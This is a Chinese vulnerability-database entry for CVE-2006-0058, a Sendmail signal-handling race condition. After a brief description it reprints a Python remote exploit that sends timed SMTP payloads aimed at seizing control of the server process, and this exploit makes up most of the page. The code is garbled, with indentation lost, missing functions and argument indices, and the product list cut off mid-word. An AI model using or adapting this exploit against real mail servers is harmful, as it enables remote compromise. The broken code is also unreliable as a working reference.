Sendmail异步信号处理竞争条件漏洞

 漏洞ID 1110656 漏洞类型 竞争条件 发布时间 2006-07-21 更新时间 2007-09-22CVE编号 CVE-2006-0058CNNVD-ID CNNVD-200603-374 漏洞平台 Linux CVSS评分 7.6
|漏洞详情
Sendmail是很多大型站点都在使用的邮件传输代理(MTA)。Sendmail在接收和处理远程客户端的邮件数据时存在信号竞争漏洞，远程攻击者可能利用此漏洞在服务器上执行任意指令。Sendmail使用信号处理器来处理非异步安全的超时，该信号处理器的某些函数中断会导致静态数据元素处于不一致的状态。攻击者可以利用这些数据元素向堆或栈中的无效部分写入数据，这样就可以完全控制有漏洞的进程。
|漏洞EXP
#!/usr/bin/env python
#
# redsand@blacksecurity.org
# Sendmail 8.13.5 and below Remote Signal Handling exploit
# usage: rbl4ck-sendmail.py 127.0.0.1 0 25
#
#

# this exploit was leaked to the PHC (Phrack High Council)
# so instead of only letting them have a copy, we figure
# everyone should have what they have.
#
# :-)

#
# several of the tested operating systems appear to crash at a static
# string in memory and we were unable to shift the location of that crash.
# However, Fedora gives us a nice sexy soft spot to land, one that allows us
# to control the flow of code execution
# this is only a proof of concept
#

import os, sys, socket, time, select, string, errno, threading

IP="127.0.0.1"
PORT=25
fromdd = "w00t@bex.redsand.net"
def_arch = 0
def_timeout = (60 * 60) * 2 # 2 hrs
#def_timeout = 5 # 5 seconds
domain = "localhost"
total_time = None
threshold = 2.5

guess_timeout = 4.0

arch = [
{ 'OS':'Debian 3.0-r1', 'offset':190, 'pad':28, 'return':0xbfbfdad1L }
]

argc = len(sys.argv)
if(argc > 1):
IP = sys.argv

if(argc > 2):
def_arch = int(sys.argv)

if(argc > 3):
PORT = int(sys.argv)

def	ia32(o):
s=''
w=chr(i % 256)
o = o >> 8
x=chr(i % 256)
o = o >> 8
y=chr(i % 256)
o = o >> 8
z=chr(i % 256)

s = "%c%c%c%c" % (w,x,y,z)
return s

def	substr(i, str, off):
top=i[:off]
end=i[off+len(str):]
s = top + str + end
return s

def	rout( str):
print ("[bl4ck]: " + str)

def	mbanner():
rout("Sendmail 8.13.5 and below Remote Signal Handling exploit by redsand@blacksecurity.org")
rout("Supported Operating Systems:")
p = 0
for i in arch:
rout("{%r} %s" % (p, i['OS']))
p += 1

def	rsend( s, str, p=True):
sent = s.send(str )
#sent = s.send(str + "\r\n")
if sent == 0:
rout("socket send() failed")
if(p):
rout("Sent Request: \r\n\r\n%s\r\n" % str)

def	probe(sock):
str = "HELO blacksecurity.org\r\nMAIL FROM: <%s>\r\nRCPT TO: root@%s\r\nDATA\r\n" % (fromdd,domain)
rsend(sock,str)

ret = "\x7f" * size
i = 0
while i < size :
ret = substr(ret,": ",100 + i)
ret = substr(ret,"\r\n",200 + i)
i += 202

ret += "\r\n"
return ret

thres = threshold
do_exit = False
btime = None
etime = None
state = 0
total_time = 0

def	__init__(self, thresh=0):
if not thresh == 0:
self.thres = thresh

def     rrecv(self,s, response=None):
buf = ''
try:
buf = s.recv(2048)
except socket.error, (ecode, reason):
#rout("Socket failure %r:%s" % (ecode, reason))
return False

if buf == '':
return False

rout("Reading response: \r\n\r\n%s\r\n" % buf[0:-2])
msg = buf[0:-2].split("\r\n")
for m in msg:

k = m[0:3]
if (k != None) and (k != '') and (k != "\x7f\x7f\x7f"):
code = int(m[0:3])
else:
code = 0

if( code == 354 and self.state == 0 ):
self.btime = time.time()
self.state += 1
return True
elif( code == 451 and self.state == 1):
self.etime = time.time()
self.state += 1
return True
elif( code == 451 and self.state == 4):
self.state += 1
return True
elif( code == 354 and self.state == 3):
self.state += 1
return True

if (self.state == 5):
self.state += 1
rout("Debug error, unable to escalate state")
self.stop()
return False

if(response != None):
rsend(s,response)

def stop(self):
self.do_exit = True

def run (self ):

rout("Connecting to %s:%r" % (IP,PORT))

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.setblocking(0) # non-blocking 0hn0

try:
sock.connect((IP, PORT))
except socket.error, (ecode, reason):
if ecode in (115, 150): pass
else:
rout("Error %r:%s" % (ecode,reason))
return

ret = select.select([sock],[sock],[], def_timeout)

if len(ret) == 0 and len (ret) == 0:
sock.close()
rout("Timed out on connect")
return

rout("Setting non-blocking options with a default timeout of %r seconds" % def_timeout)

probe1 = False
probe2 = False
pump = False

while not self.do_exit:

readsock, writesock, err = select.select([sock],[sock],[], def_timeout)
if len(readsock) > 0:
for s in readsock:
self.rrecv(s)

if len(writesock) > 0:
for s in writesock:
if(self.state == 0):
if not probe1:
probe(s) # rsend(s,"HELO")
probe1 = True
break

if(self.state == 1):
if not pump:
pump = True
time.sleep(guess_timeout - (0.9))
rsend(s,payload(32764) + "\r\n", False)

break

if(self.state == 2):
# measure timeout
# wait = end - start
# where end is time of code 451 & start is 354 go ahead
self.total_time = (self.etime - self.btime) + self.thres
#self.total_time = (self.etime - self.btime)
self.state += 1

if(self.state == 3):
if not probe2:
rsend(s,"\n")
probe(s)
probe2 = True
break

if(self.state == 4):
## race here
# lets wait
rsend(s, xplbuf + "\r\n")
rout("Sleeping...")
time.sleep(self.total_time)
rsend(s, xplbuf + "\r\n")

rout("Sent race-request")
self.state = 5
break

if(self.state == 5):
rout("State reached stage: %r" % self.state)
rout("Total wait time: %s" % self.total_time)
self.stop()
break

self.stop()
return

mbanner()

t_list = []

t = threshold

opc = 0

opc += 1
rout("Starting Thread: %r with time+offset: %r" % (opc, t))
m = rSendmail(t)
m.start()
t += 0.2
time.sleep(5)

sys.exit(5) # success ??

"""
buf = ""
atom = "\\\xff" * int(arch[def_arch]['pad'])
idx = 256 * 4
newtag=substr(xpl[idx:],ia32(arch[def_arch]['return']), int(arch[def_arch]['offset']))
xpl=substr(xpl, newtag, idx)
xpl=substr(xpl,atom,len(xpl))
"""

# milw0rm.com [2006-07-21]
|受影响的产品
Turbolinux Turbolinux Workstation 8.0 Turbolinux Turbolinux Workstation 7.0 Turbolinux Appliance Server Workgroup Edition 1.0 Turbolinux Appliance Server Hosting Edition 1.0 Turbolinux Ap